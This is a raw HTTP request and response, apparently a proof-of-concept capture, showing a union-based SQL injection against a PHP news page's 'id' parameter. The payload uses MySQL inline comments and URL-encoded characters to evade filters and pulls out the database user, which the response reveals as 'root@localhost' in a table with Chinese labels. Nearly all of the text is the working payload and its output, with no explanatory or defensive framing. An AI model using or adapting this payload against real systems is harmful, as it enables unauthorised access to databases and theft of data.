 GET
/index.php?id=13'+and+1=2+/*!u%6eion*/+all+/*!se%6cect*/+1,1,conca
t(0x5e5e21,convert(concat_ws(0x245f24,ifnull(user(),0x20))+using+
UTF8),0x215e5e),1,1,1,1--+-&do=news&op=view HTTP/1.1
Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
Connection: close
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Upgrade-Insecure-Requests: 1
Cookie: PHPSESSID=dbmfqq81sf795kkflclm3kdms6
<table class='table table-bordered'>
<tr><td>標題</td><td>1</td></tr>
<tr><td>內容</td><td>^^!root@localhost!^^</td></tr>
<tr><td>附件</td><td></td></tr>
</table>
<div> <a href='index.php?do=news' class='btn-sm btn-primary'>列表</a>
and 1=2 /*!union*/ all /*!select*/ 1,1,concat(0x5e5e21,convert(concat_w
UTF8),0x215e5e),1,1,1,1-- -' class='btn-sm btn-primary'>修改</a></div>
</div>